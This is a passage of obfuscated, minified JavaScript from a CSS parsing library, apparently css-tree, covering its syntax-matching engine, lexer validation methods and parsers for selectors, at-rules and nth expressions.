Error(n(1610),e[n(2244)])}}function zr(e,n){const r=t;return r(2606)==typeof e&&(e=hr(e)),{type:r(284),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(671)],Er=t(1942);let Mr=0;function Ur(e,n){const r=t;if(e[r(1156)]!==n[r(1156)])return!1;for(let t=0;t<e[r(1156)];t++){const i=n[r(1478)](t);let o=e[r(1478)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Tr(e){const n=t;return null===e||e[n(2244)]===Vt||e[n(2244)]===Ut||e[n(2244)]===Xt||e[n(2244)]===qt||e[n(2244)]===Kt||function(t){const e=n;return t[e(2244)]===Lt&&"?"!==t[e(816)]}(e)}function Nr(e){const n=t;return null===e||e[n(2244)]===Zt||e[n(2244)]===Bt||e[n(2244)]===Jt||e[n(2244)]===Lt&&"/"===e[n(816)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1A;function i(){const e=a1A;do{w++,b=w<t[e(1156)]?t[w]:null}while(null!==b&&(b[e(2244)]===Rt||b[e(2244)]===Yt))}function o(e){const n=w+e;return n<t[a1A(1156)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1A(1930)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1A;y=2===y[t(2244)]?y[t(2340)]:{type:3,syntax:d[t(1930)],token:y[t(825)],prev:y},d=d[t(2340)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2244)]){case r(1942):if(null===h){if(null!==b&&(w!==t[r(1156)]-1||"\\0"!==b[r(816)]&&"\\9"!==b[r(816)])){e=gr;break}g=Er;break}if((e=h[r(2515)])===br){if(h[r(2999)]===y){e=gr;break}e=pr}for(;h[r(2956)]!==d;)u();h=h[r(2340)];break;case r(1173):if(null!==f&&!1!==f)(null===m||w>m[r(604)])&&(m=f,f=!1);else if(null===m){g=r(1173);break}e=m[r(2515)],h=m[r(420)],d=m[r(2956)],y=m[r(2999)],w=m[r(604)],b=w<t[r(1156)]?t[w]:null,m=m[r(2340)];break;case r(284):e=e[r(2727)];break;case"If":e[r(1840)]!==gr&&c(e[r(1840)]),e[r(3298)]!==pr&&a(e[r(3298)]),e=e[r(2727)];break;case r(523):e={type:r(1392),syntax:e,index:0,mask:0};break;case r(1392):{const t=e[r(1930)][r(2550)];if(e[r(446)]===t[r(1156)]){if(0===e[r(1382)]||e[r(1930)][r(1301)]){e=gr;break}e=pr;break}if(e[r(1382)]===(1<<t[r(1156)])-1){e=pr;break}for(;e[r(446)]<t[r(1156)];e[r(446)]++){const n=1<<e[r(446)];if(!(e[r(1382)]&n)){c(e),a({type:r(1672),syntax:e[r(1930)],mask:e[r(1382)]|n}),e=t[e[r(446)]++];break}}break}case r(1672):e={type:r(1392),syntax:e[r(1930)],index:0,mask:e[r(1382)]};break;case r(1894):if(null!==b){let t=b[r(816)][r(2582)]();if(-1!==t[r(3134)]("\\")&&(t=t[r(3264)](/\\[09].*$/,"")),Sr[r(3039)](e[r(2686)],t)){e=e[r(2686)][t];break}}e=gr;break;case r(829):{const t=null!==d?d[r(1997)]:null,n=w+Math[r(278)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(3083):case r(2719):{const t=r(3083)===e[r(2244)]?r(2576):r(778),i=Sr[r(3039)](n,t)?n[t][e[r(1208)]]:null;if(!i||!i[r(2727)])throw new Error(r(1132)+(r(3083)===e[r(2244)]?"<"+e[r(1208)]+">":"<'"+e[r(1208)]+"'>"));if(!1!==f&&null!==b&&r(3083)===e[r(2244)]&&(r(2675)===e[r(1208)]&&b[r(2244)]===Mt||r(1156)===e[r(1208)]&&"0"===b[r(816)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1930)],opts:e[r(1930)][r(1997)]||null!==d&&d[r(1997)]||null,prev:d},y={type:2,syntax:e[r(1930)],token:y[r(825)],prev:y},e=i[r(315)]||i[r(2727)];break}case r(2169):{const t=e[r(1208)];if(null!==b){let n=b[r(816)];if(-1!==n[r(3134)]("\\")&&(n=n[r(3264)](/\\[09].*$/,"")),Ur(n,t)){l(),e=pr;break}}e=gr;break}case r(714):case r(1535):if(null!==b&&Ur(b[r(816)],e[r(1208)])){l(),e=pr;break}e=gr;break;case r(2435):if(null!==b&&b[r(816)]===e[r(816)]){l(),e=pr;break}e=gr;break;case r(1606):null!==b&&b[r(2244)]===Vt?Tr(y[r(825)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Tr(y[r(825)])||Nr(b)?pr:gr;break;case r(859):let i="",p=w;for(;p<t[r(1156)]&&i[r(1156)]<e[r(816)][r(1156)];p++)i+=t[p][r(816)];if(Ur(i,e[r(816)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(545)+e[r(2244)])}switch(Mr+=p,g){case null:console[r(1226)](r(1880)),g=r(1860),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2727)])return o;let s=o[i(2727)],a=o[i(2727)]={syntax:n[i(1930)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2340)],o[e(2340)]=n,n=o,o=r;return n}(s)[i(2340)];null!==s;){switch(s[i(2244)]){case 2:a[i(2727)][i(1706)](a={syntax:s[i(1930)],match:[]}),c[i(1706)](a);break;case 3:c[i(1048)](),a=c[c[i(1156)]-1];break;default:a[i(2727)][i(1706)]({syntax:s[i(1930)]||null,token:s[i(825)][i(816)],node:s[i(825)][i(1625)]})}s=s[i(2340)]}return o}function jr(e){const n=t;function r(t){const e=a1A;return null!==t&&(e(3083)===t[e(2244)]||e(2719)===t[e(2244)]||e(2169)===t[e(2244)])}let i=null;return null!==this[n(2939)]&&function t(o){const s=n;if(Array[s(1958)](o[s(2727)])){for(let e=0;e<o[s(2727)][s(1156)];e++)if(t(o[s(2727)][e]))return r(o[s(1930)])&&i[s(1198)](o[s(1930)]),!0}else if(o[s(1625)]===e)return i=r(o[s(1930)])?[o[s(1930)]]:[],!0;return!1}(this[n(2939)]),i}function Lr(e,n){const r=t;return Wr(this,e,(t=>r(3083)===t[r(2244)]&&t[r(1208)]===n))}function Ir(e,n){const r=t;return Wr(this,e,(t=>r(2719)===t[r(2244)]&&t[r(1208)]===n))}function Or(e){const n=t;return Wr(this,e,(t=>n(2169)===t[n(2244)]))}function Wr(e,n,r){const i=t,o=jr[i(3039)](e,n);return null!==o&&o[i(3145)](r)}function Rr(e){const n=t;return n(1625)in e?e[n(1625)]:Rr(e[n(2727)][0])}function Fr(e){const n=t;return n(1625)in e?e[n(1625)]:Fr(e[n(2727)][e[n(2727)][n(1156)]-1])}function Hr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2939)]&&function t(r){const c=s;if(null!==r[c(1930)]&&r[c(1930)][c(2244)]===i&&r[c(1930)][c(1208)]===o){const t=Rr(r),i=Fr(r);e[c(1930)][c(1370)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ie;do{if(t[o(1921)](n[o(3188)]),n[o(3188)]===i)break;n=n[o(1417)]}while(null!==n);a[o(1706)]({parent:r,nodes:t})}}))}Array[c(1958)](r[c(2727)])&&r[c(2727)][c(1901)](t)}(r[s(2939)]),a}const{hasOwnProperty:Pr}=Object[t(671)];function Dr(e){const n=t;return n(1325)==typeof e&&isFinite(e)&&Math[n(278)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Dr(e[n(2694)])&&Dr(e[n(3158)])&&Dr(e[n(1810)])}function qr(t,e){return function(n,r){const i=a1A;if(!n||n[i(1401)]!==Object)return r(n,i(3191));for(let o in n){let s=!0;if(!1!==Pr[i(3039)](n,o)){if(i(2244)===o)n[i(2244)]!==t&&r(n,i(2732)+n[i(2244)]+i(948)+t+"`");else if(i(2661)===o){if(null===n[i(2661)])continue;if(n[i(2661)]&&n[i(2661)][i(1401)]===Object)if(i(2606)!=typeof n[i(2661)][i(1808)])o+=i(1308);else if(Vr(n[i(2661)][i(2310)])){if(Vr(n[i(2661)][i(2337)]))continue;o+=i(850)}else o+=i(2799);s=!1}else if(e[i(3005)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1156)];t++){const r=e[o][t];switch(r){case String:s=i(2606)==typeof n[o];break;case Boolean:s=i(363)==typeof n[o];break;case null:s=null===n[o];break;default:i(2606)==typeof r?s=n[o]&&n[o][i(2244)]===r:Array[i(1958)](r)&&(s=n[o]instanceof Ie)}}}else r(n,i(1049)+o+i(3244)+t+i(1506));s||r(n,i(1404)+t+"."+o+"`")}}for(const o in e)Pr[i(3039)](e,o)&&!1===Pr[i(3039)](n,o)&&r(n,i(884)+t+"."+o+i(1576))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1156)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1706)](o[r(1208)][r(2582)]());else if(null===o)i[r(1706)](r(709));else if(r(2606)==typeof o)i[r(1706)](o);else{if(!Array[r(1958)](o))throw new Error(r(2199)+o+r(1889)+n+r(634));i[r(1706)](r(737)+(Br(o,n)||r(3259))+">")}}return i[r(705)](r(889))}function Xr(e,n){const r=t,i=n[r(2870)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(3039)](i,t))continue;const n=o[t]=Array[r(1958)](i[t])?i[t][r(2025)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1930)]&&(o[t]=r?e[t][i(1930)]:ln(e[t][i(1930)],{compact:n}));return o}function Kr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2394)](e))o[t]={prelude:s[i(1360)]&&(r?s[i(1360)][i(1930)]:ln(s[i(1360)][i(1930)],{compact:n})),descriptors:s[i(988)]&&Zr(s[i(988)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1A;return n(2606)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(1706)]({type:n,value:t[e(2025)](i,o),node:null}))),r}(t):e[n(2641)](t,fr)}(r,e[o(1930)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1156)];n++)if(e(2437)===t[n][e(816)][e(2582)]())return!0;return!1}(s)?Jr(null,new Error(o(1044))):(i&&(a=Cr(s,e[o(938)],e)),i&&a[o(2727)]||(a=Cr(s,n[o(2727)],e),a[o(2727)])?Jr(a[o(2727)],null,a[o(1909)]):Jr(null,new fn(a[o(2116)],n[o(1930)],r,a),a[o(1909)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(528)]=kn,this[o(1930)]=r,this[o(730)]=!1,this[o(3195)]={...n},this[o(2192)]=Object[o(3217)](null),this[o(778)]=Object[o(3217)](null),this[o(2576)]=Object[o(3217)](null),this[o(2870)]=i||function(t){const e=o,n={};if(t[e(1625)])for(const r in t[e(1625)])if(Pr[e(3039)](t[e(1625)],r)){const i=t[e(1625)][r];if(!i[e(2870)])throw new Error(e(494)+r+e(3153));n[r]=Xr(r,i)}return n}(e),e){if(e[o(528)]&&(this[o(528)]=e[o(528)]),e[o(3195)])for(const t of Object[o(2979)](n))Array[o(1958)](e[o(3195)][t])&&(this[o(3195)][t]=e[o(3195)][t]);if(e[o(2576)])for(const[t,n]of Object[o(2394)](e[o(2576)]))this[o(3057)](t,n);if(e[o(730)]){this[o(730)]=!0;for(const[t,e]of Object[o(2394)]((s=this[o(3195)],{...qn,...Bn,...Xn(s)})))this[o(3057)](t,e)}if(e[o(2192)])for(const[t,n]of Object[o(2394)](e[o(2192)]))this[o(845)](t,n);if(e[o(778)])for(const[t,n]of Object[o(2394)](e[o(778)]))this[o(3116)](t,n)}var s;this[o(938)]=zr(this[o(528)][o(705)](o(1629)))}[t(3293)](e){const n=t;function r(t,e){o[a1A(1706)]({node:t,message:e})}const i=this[n(2870)],o=[];return this[n(1930)][n(1370)](e,(function(t){const e=n;i[e(3005)](t[e(2244)])?i[t[e(2244)]][e(1508)](t,r):r(t,e(1545)+t[e(2244)]+"`")})),!!o[n(1156)]&&o}[t(2930)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2606)==typeof e||e&&o(2606)==typeof e[o(2244)],syntax:null,match:null,matchRef:null};return o(2575)==typeof e?a[o(2727)]=zr(e,s):(o(2606)==typeof e?Object[o(310)](a,o(1930),{get:()=>(Object[o(310)](a,o(1930),{value:hr(e)}),a[o(1930)])}):a[o(1930)]=e,Object[o(310)](a,o(2727),{get:()=>(Object[o(310)](a,o(2727),{value:zr(a[o(1930)],s)}),a[o(2727)])}),o(2719)===n&&Object[o(310)](a,o(315),{get(){const t=o,e=a[t(1930)],n=function(e){const n=t,r=e[n(2550)][0];return!1===e[n(2209)]&&1===e[n(2550)][n(1156)]&&n(3216)===r[n(2244)]&&!0===r[n(2030)]}(e)?zr({...e,terms:[e[t(2550)][0][t(640)]]},s):null;return Object[t(310)](a,t(315),{value:n}),n}})),a}[t(845)](e,n){const r=t;n&&(this[r(2192)][e]={type:r(2738),name:e,prelude:n[r(1360)]?this[r(2930)](n[r(1360)],r(1640),e):null,descriptors:n[r(988)]?Object[r(2979)](n[r(988)])[r(1251)](((t,i)=>(t[i]=this[r(2930)](n[r(988)][i],r(2079),i,e),t)),Object[r(3217)](null)):null})}[t(3116)](e,n){const r=t;n&&(this[r(778)][e]=this[r(2930)](n,r(2719),e))}[t(3057)](e,n){const r=t;n&&(this[r(2576)][e]=this[r(2930)](n,r(3083),e))}[t(1079)](e){const n=t;if(!this[n(3229)](e))return new mn(n(2825),"@"+e)}[t(385)](e,n){const r=t,i=this[r(1079)](e);if(i)return i;const o=this[r(3229)](e);return!o[r(1360)]&&n?new SyntaxError(r(3214)+e+r(2909)):!o[r(1360)]||n||Yr(this,o[r(1360)],"",!1)[r(2939)]?void 0:new SyntaxError(r(3214)+e+r(1719))}[t(751)](e,n){const r=t,i=this[r(1079)](e);if(i)return i;const o=this[r(3229)](e),s=wn(n);return o[r(988)]?o[r(988)][s[r(1208)]]||o[r(988)][s[r(1055)]]?void 0:new mn(r(2757),n):new SyntaxError(r(3214)+e+r(1568))}[t(585)](e){const n=t;if(!this[n(1230)](e))return new mn(n(1609),e)}[t(1165)](e,n){const r=t,i=this[r(385)](e,n);if(i)return Jr(null,i);const o=this[r(3229)](e);return o[r(1360)]?Yr(this,o[r(1360)],n||"",!1):Jr(null,null)}[t(2735)](e,n,r){const i=t,o=this[i(751)](e,n);if(o)return Jr(null,o);const s=this[i(3229)](e),a=wn(n);return Yr(this,s[i(988)][a[i(1208)]]||s[i(988)][a[i(1055)]],r,!1)}[t(2759)](e){const n=t;return n(2792)!==e[n(2244)]?Jr(null,new Error(n(2410))):this[n(3133)](e[n(303)],e[n(816)])}[t(3133)](e,n){const r=t;if(vn(e)[r(794)])return Jr(null,new Error(r(590)));const i=this[r(585)](e);return i?Jr(null,i):Yr(this,this[r(1230)](e),n,!0)}[t(3251)](e,n){const r=t,i=this[r(2568)](e);return i?Yr(this,i,n,!1):Jr(null,new mn(r(659),e))}[t(2727)](e,n){const r=t;return r(2606)==typeof e||e&&e[r(2244)]?(r(2606)!=typeof e&&e[r(2727)]||(e=this[r(2930)](e,r(3083),r(1709))),Yr(this,e,n,!1)):Jr(null,new mn(r(1004)))}[t(1839)](e,n,r,i){return Hr(this,n,this[t(3133)](e,n),r,i)}[t(2004)](e,n,r){const i=t;return Hr(this,e[i(816)],this[i(2759)](e),n,r)}[t(1862)](e,n,r){const i=t,o=[];return this[i(1930)][i(1370)](e,{visit:i(2792),enter:t=>{const e=i;o[e(1706)][e(1926)](o,this[e(2004)](t,n,r))}}),o}[t(3229)](e,n=!0){const r=t,i=wn(e);return(i[r(1925)]&&n?this[r(2192)][i[r(1208)]]||this[r(2192)][i[r(1055)]]:this[r(2192)][i[r(1208)]])||null}[t(2889)](e,n=!0){const r=t,i=this[r(3229)](e,n);return i&&i[r(1360)]||null}[t(1064)](e,n){const r=t;return this[r(2192)][r(3005)](e)&&this[r(2192)][r(2159)]&&this[r(2192)][e][r(2159)][n]||null}[t(1230)](e,n=!0){const r=t,i=vn(e);return(i[r(1925)]&&n?this[r(778)][i[r(1208)]]||this[r(778)][i[r(1055)]]:this[r(778)][i[r(1208)]])||null}[t(2568)](e){const n=t;return hasOwnProperty[n(3039)](this[n(2576)],e)?this[n(2576)][e]:null}[t(414)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1A;if(a[l(3032)](e))return a[l(2088)](e);a[l(1949)](e,!1),null!==c[l(1930)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(3083)!==c[u(2244)]&&u(2719)!==c[u(2244)])return;const d=u(3083)===c[u(2244)]?t[u(2576)]:t[u(778)],h=u(3083)===c[u(2244)]?o:s;hasOwnProperty[u(3039)](d,c[u(1208)])?r(t,c[u(1208)],h,d[c[u(1208)]])&&(i[u(1706)](n(e,a===o)+u(2063)+n(c[u(1208)],u(3083)===c[u(2244)])),a[u(1949)](e,!0)):(i[u(1706)](n(e,a===o)+u(2271)+n(c[u(1208)],u(3083)===c[u(2244)])),a[u(1949)](e,!0))},m===mr&&f===mr)throw new Error(h(3212));!function t(e){const n=h;switch(m[n(3039)](d,e),e[n(2244)]){case n(1597):e[n(2550)][n(1901)](t);break;case n(3216):case n(2010):t(e[n(640)]);break;case n(3083):case n(2719):case n(2169):case n(714):case n(1535):case n(859):case n(2435):case n(1606):break;default:throw new Error(n(3272)+e[n(2244)])}f[n(3039)](d,e)}(c)}(c[l(1930)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2576)])r(this,t,o,this[e(2576)][t]);for(const t in this[e(778)])r(this,t,s,this[e(778)][t]);const a=[...o[e(2979)]()][e(483)]((t=>o[e(2088)](t))),c=[...s[e(2979)]()][e(483)]((t=>s[e(2088)](t)));return a[e(1156)]||c[e(1156)]?{errors:i,types:a,properties:c}:null}[t(2257)](e,n){const r=t;return{generic:this[r(730)],cssWideKeywords:this[r(528)],units:this[r(3195)],types:Zr(this[r(2576)],!n,e),properties:Zr(this[r(778)],!n,e),atrules:Kr(this[r(2192)],!n,e)}}[t(683)](){const e=t;return JSON[e(1102)](this[e(2257)]())}}function Gr(e,n){const r=t;return r(2606)==typeof n&&/^\s*\|/[r(3302)](n)?r(2606)==typeof e?e+n:n[r(3264)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(3217)](null);for(const[t,o]of Object[r(2394)](e))if(o){i[t]={};for(const e of Object[r(2979)](o))n[r(374)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2394)](n))switch(t){case r(730):i[t]=Boolean(o);break;case r(528):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(3195):i[t]={...e[t]};for(const[e,n]of Object[r(2394)](o))i[t][e]=Array[r(1958)](n)?n:[];break;case r(2192):i[t]={...e[t]};for(const[e,n]of Object[r(2394)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1360)]||null,descriptors:{...o[r(988)]}};if(n){s[r(1360)]=n[r(1360)]?Gr(s[r(1360)],n[r(1360)]):s[r(1360)]||null;for(const[t,e]of Object[r(2394)](n[r(988)]||{}))s[r(988)][t]=e?Gr(s[r(988)][t],e):null;Object[r(2979)](s[r(988)])[r(1156)]||(s[r(988)]=null)}}break;case r(2576):case r(778):i[t]={...e[t]};for(const[e,n]of Object[r(2394)](o))i[t][e]=Gr(i[t][e],n);break;case r(1006):case r(579):i[t]={...e[t]};for(const[e,n]of Object[r(2394)](o))i[t][e]={...i[t][e],...n};break;case r(2072):i[t]={...e[t],...o};break;case r(2084):case r(1043):i[t]={...e[t],...$r(o,[r(1100)])};break;case r(1625):i[t]={...e[t],...$r(o,[r(1208),r(2870),r(1100),r(2641),r(2009)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1641)]+e;const o=this[r(1478)](i);for(o!==ei&&o!==ni||(n&&this[r(2898)](r(437)),i++);i<this[r(2311)];i++)Gt(this[r(1478)](i))||this[r(2898)](r(1574),i)}function ai(e){return si[t(3039)](this,0,e)}function ci(e,n){const r=t;if(!this[r(939)](this[r(1641)]+e,n)){let t="";switch(n){case ri:t=r(2619);break;case ni:t=r(885)}this[r(2898)](t,this[r(1641)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1884)];for(;i===Rt||i===Yt;)i=this[e(2342)](++n);if(i!==It){if(!this[e(1941)](ei,n)&&!this[e(1941)](ni,n))return null;r=this[e(1941)](ei,n)?ei:ni;do{i=this[e(2342)](++n)}while(i===Rt||i===Yt);i!==It&&(this[e(1205)](n),ai[e(3039)](this,ii))}return n>0&&this[e(1205)](n),0===r&&(i=this[e(1478)](this[e(1641)]),i!==ei&&i!==ni&&this[e(2898)](e(1183))),ai[e(3039)](this,0!==r),r===ni?"-"+this[e(2417)](It):this[e(2417)](It)}const ui=t(1627),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1641)];let r=null,i=null;if(this[e(1884)]===It)ai[e(3039)](this,oi),i=this[e(2417)](It);else if(this[e(1884)]===Mt&&this[e(939)](this[e(1641)],ni))switch(r="-1",ci[e(3039)](this,1,ri),this[e(2311)]-this[e(1641)]){case 2:this[e(1417)](),i=li[e(3039)](this);break;case 3:ci[e(3039)](this,2,ni),this[e(1417)](),this[e(2980)](),ai[e(3039)](this,ii),i="-"+this[e(2417)](It);break;default:ci[e(3039)](this,2,ni),si[e(3039)](this,3,ii),this[e(1417)](),i=this[e(1391)](n+2)}else if(this[e(1884)]===Mt||this[e(1941)](ei)&&this[e(2342)](1)===Mt){let t=0;switch(r="1",this[e(1941)](ei)&&(t=1,this[e(1417)]()),ci[e(3039)](this,0,ri),this[e(2311)]-this[e(1641)]){case 1:this[e(1417)](),i=li[e(3039)](this);break;case 2:ci[e(3039)](this,1,ni),this[e(1417)](),this[e(2980)](),ai[e(3039)](this,ii),i="-"+this[e(2417)](It);break;default:ci[e(3039)](this,1,ni),si[e(3039)](this,2,ii),this[e(1417)](),i=this[e(1391)](n+t+1)}}else if(this[e(1884)]===Wt){const t=this[e(1478)](this[e(1641)]),o=t===ei||t===ni;let s=this[e(1641)]+o;for(;s<this[e(2311)]&&Gt(this[e(1478)](s));s++);s===this[e(1641)]+o&&this[e(2898)](e(1574),this[e(1641)]+o),ci[e(3039)](this,s-this[e(1641)],ri),r=this[e(2922)](n,s),s+1===this[e(2311)]?(this[e(1417)](),i=li[e(3039)](this)):(ci[e(3039)](this,s-this[e(1641)]+1,ni),s+2===this[e(2311)]?(this[e(1417)](),this[e(2980)](),ai[e(3039)](this,ii),i="-"+this[e(2417)](It)):(si[e(3039)](this,s-this[e(1641)]+2,ii),this[e(1417)](),i=this[e(1391)](s+1)))}else this[e(2898)]();return null!==r&&r[e(1478)](0)===ei&&(r=r[e(3308)](1)),null!==i&&i[e(1478)](0)===ei&&(i=i[e(3308)](1)),{type:e(1627),loc:this[e(2563)](n,this[e(1641)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3061)](t+r)}else this[n(3061)](t)}else this[n(3061)](e.b)}function fi(){const e=t;return this[e(2179)](this[e(2772)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2342)](n);n++){if(t===Jt)return!0;if(t===Kt||t===Tt)return!1}return!1}const gi=t(2738),bi=t(2084),wi={name:String,prelude:[t(1640),t(2179),null],block:[t(2095),null]};function vi(e=!1){const n=t,r=this[n(1641)];let i,o,s=null,a=null;switch(this[n(2529)](Tt),i=this[n(1391)](r+1),o=i[n(2582)](),this[n(2980)](),!1===this[n(801)]&&this[n(1884)]!==Kt&&this[n(1884)]!==Dt&&(s=this[n(524)]?this[n(907)](this[n(1640)][n(695)](this,i,e),fi):fi[n(3039)](this,this[n(604)]),this[n(2980)]()),this[n(1884)]){case Dt:this[n(1417)]();break;case Kt:a=hasOwnProperty[n(3039)](this[n(2084)],o)&&n(2575)==typeof this[n(2084)][o][n(1953)]?this[n(2084)][o][n(1953)][n(3039)](this,e):this[n(2095)](pi[n(3039)](this))}return{type:n(2738),loc:this[n(2563)](r,this[n(1641)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(825)](Tt,"@"+e[n(1208)]),null!==e[n(1360)]&&this[n(1625)](e[n(1360)]),e[n(1953)]?this[n(1625)](e[n(1953)]):this[n(825)](Dt,";")}const xi=t(1640),ki=t(771),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2582)]()),this[n(2980)](),r=hasOwnProperty[n(3039)](this[n(2084)],e)&&n(2575)==typeof this[n(2084)][e][n(1360)]?this[n(2084)][e][n(1360)][n(3039)](this):this[n(298)](this[n(1006)][n(1640)]),this[n(2980)](),!0!==this[n(801)]&&this[n(1884)]!==Kt&&this[n(1884)]!==Dt&&this[n(2898)](n(440)),{type:n(1640),loc:this[n(707)](r),children:r}}function zi(e){this[t(2146)](e)}const Si=36,Ei=42,Mi=61,Ui=94,Ti=124,Ni=126;function Ci(){const e=t;this[e(801)]&&this[e(2898)](e(359));const n=this[e(1641)];let r=!1;return this[e(1941)](Ei)?(r=!0,this[e(1417)]()):this[e(1941)](Ti)||this[e(2529)](Mt),this[e(1941)](Ti)?this[e(1478)](this[e(1641)]+1)!==Mi?(this[e(1417)](),this[e(2529)](Mt)):r&&this[e(2898)](e(2608),this[e(2311)]):r&&this[e(2898)](e(677)),{type:e(3126),loc:this[e(2563)](n,this[e(1641)]),name:this[e(1391)](n)}}function ji(){const e=t,n=this[e(1641)],r=this[e(1478)](n);return r!==Mi&&r!==Ni&&r!==Ui&&r!==Si&&r!==Ei&&r!==Ti&&this[e(2898)](e(1948)),this[e(1417)](),r!==Mi&&(this[e(1941)](Mi)||this[e(2898)](e(893)),this[e(1417)]()),this[e(1391)](n)}const Li=t(667),Ii={name:t(3126),matcher:[String,null],value:[t(859),t(3126),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1641)];let r,i=null,o=null,s=null;return this[e(2529)](qt),this[e(2980)](),r=Ci[e(3039)](this),this[e(2980)](),this[e(1884)]!==Bt&&(this[e(1884)]!==Mt&&(i=ji[e(3039)](this),this[e(2980)](),o=this[e(1884)]===Ct?this[e(859)]():this[e(3126)](),this[e(2980)]()),this[e(1884)]===Mt&&(s=this[e(2417)](Mt),this[e(2980)]())),this[e(2529)](Bt),{type:e(667),loc:this[e(2563)](n,this[e(1641)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(825)](Lt,"["),this[n(1625)](e[n(1208)]),null!==e[n(2203)]&&(this[n(3061)](e[n(2203)]),this[n(1625)](e[n(816)])),null!==e[n(375)]&&this[n(825)](Mt,e[n(375)]),this[n(825)](Lt,"]")}const Ri=38;function Fi(){return this[t(2179)](null,!0)}function Hi(){const e=t;return this[e(907)](this[e(1758)],Fi)}function Pi(){const e=t;return this[e(2179)](this[e(2604)],!0)}function Di(){const e=t;if(this[e(1884)]===Dt)return Pi[e(3039)](this,this[e(604)]);const n=this[e(907)](this[e(2792)],Pi);return this[e(1884)]===Dt&&this[e(1417)](),n}const Vi=t(2095),qi=t(1953),Bi={children:[[t(2738),t(1758),t(2792)]]};function Xi(e){const n=t,r=e?Di:Hi,i=this[n(1641)];let o=this[n(558)]();this[n(2529)](Kt);t:for(;!this[n(801)];)switch(this[n(1884)]){case Jt:break t;case Rt:case Yt:this[n(1417)]();break;case Tt:o[n(1706)](this[n(907)](this[n(2738)][n(695)](this,e),Fi));break;default:e&&this[n(1941)](Ri)?o[n(1706)](Hi[n(3039)](this)):o[n(1706)](r[n(3039)](this))}return this[n(801)]||this[n(2529)](Jt),{type:n(2095),loc:this[n(2563)](i,this[n(1641)]),children:o}}function Zi(e){const n=t;this[n(825)](Kt,"{"),this[n(2146)](e,(t=>{const e=n;e(2792)===t[e(2244)]&&this[e(825)](Dt,";")})),this[n(825)](Jt,"}")}const Ki=t(983),Ji={children:[[]]};function Yi(e,n){const r=t,i=this[r(1641)];let o=null;return this[r(2529)](qt),o=e[r(3039)](this,n),this[r(801)]||this[r(2529)](Bt),{type:r(983),loc:this[r(2563)](i,this[r(1641)]),children:o}}function Qi(e){const n=t;this[n(825)](Lt,"["),this[n(2146)](e),this[n(825)](Lt,"]")}const Gi=t(1531),$i=[];function to(){const e=t,n=this[e(1641)];return this[e(2529)](Ht),{type:e(1531),loc:this[e(2563)](n,this[e(1641)])}}function eo(){const e=t;this[e(825)](Ht,e(527))}const no=t(274),ro=[];function io(){const e=t,n=this[e(1641)];return this[e(2529)](Ft),{type:e(274),loc:this[e(2563)](n,this[e(1641)])}}function oo(){const e=t;this[e(825)](Ft,e(792))}const so=46,ao=t(3e3),co={name:String};function lo(){const e=t;return this[e(1263)](so),{type:e(3e3),loc:this[e(2563)](this[e(1641)]-1,this[e(2311)]),name:this[e(2417)](Mt)}}function uo(e){const n=t;this[n(825)](Lt,"."),this[n(825)](Mt,e[n(1208)])}const ho=43,mo=47,fo=62,po=126,go=t(1900),bo={name:String};function 